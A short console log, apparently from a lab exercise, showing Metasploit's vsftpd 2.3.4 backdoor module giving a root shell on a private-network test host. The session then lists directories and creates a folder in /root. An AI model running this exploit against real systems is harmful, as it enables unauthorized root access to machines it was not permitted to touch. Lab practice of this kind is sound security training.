 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.102:21 - The port used by the backdoor bind listener is already open
[+] 192.168.50.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:35643 → 192.168.50.102:6200) at 2024-09-23 14:35:18 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd root
ls
Desktop
reset_logs.sh
vnc.log
mkdir test_metasploit
ls
Desktop
reset_logs.sh
test_metasploit
vnc.log